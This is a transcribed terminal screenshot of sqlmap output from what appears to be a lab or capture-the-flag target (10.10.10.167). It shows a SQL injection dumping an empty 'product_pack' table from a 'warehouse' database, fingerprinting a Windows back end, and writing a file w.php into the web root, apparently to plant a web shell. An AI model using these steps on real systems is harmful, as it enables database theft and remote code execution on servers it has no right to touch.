 Terminal
File Edit View Search Terminal Help
). Falling back to partial UNION technique
[18:02:07] [INFO] fetching number of entries for table 'product_pack' in database 'warehouse'
[18:02:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:02:08] [INFO] retrieved: 0
[18:02:09] [WARNING] table 'product_pack' in database 'warehouse' appears to be empty
Database: warehouse
Table: product_pack
[0 entries]
+---------+------+---------+----------+-----------+
| pack_id | id   | product | quantity | pack_name |
+---------+------+---------+----------+-----------+
+---------+------+---------+----------+-----------+
[18:02:09] [INFO] table 'warehouse.product_pack' dumped to CSV file '/home/ukmihiran/.sqlmap/output/10.10.10.167/dump/warehouse/pr
oduct_pack.csv'
[18:02:09] [INFO] fingerprinting the back-end DBMS operating system
[18:02:09] [INFO] the back-end DBMS operating system is Windows
[18:02:10] [WARNING] potential permission problems detected ('Access denied')
[18:02:23] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
do you want confirmation that the local file '/home/ukmihiran/Desktop/w.php' has been successfully written on the back-end DBMS fi
le system ('C:/inetpub/wwwroot/w.php')? [Y/n] Y
[18:02:27] [INFO] the local file '/home/ukmihiran/Desktop/w.php' and the remote file 'C:/inetpub/wwwroot/w.php' have the same size
(7269 B)
[18:02:28] [INFO] fetched data logged to text files under '/home/ukmihiran/.sqlmap/output/10.10.10.167'
[*] ending @ 18:02:28 /2020-04-09/